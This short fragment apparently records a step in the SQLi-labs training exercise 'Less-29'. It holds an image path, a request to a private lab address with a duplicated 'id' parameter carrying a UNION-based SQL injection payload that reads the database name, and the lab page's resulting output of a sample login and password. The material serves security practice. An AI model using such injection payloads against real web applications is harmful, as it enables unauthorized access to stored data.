 http://192.168.35.130:300/Less-29/?id=1&id=2' union select 1,2,database() --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you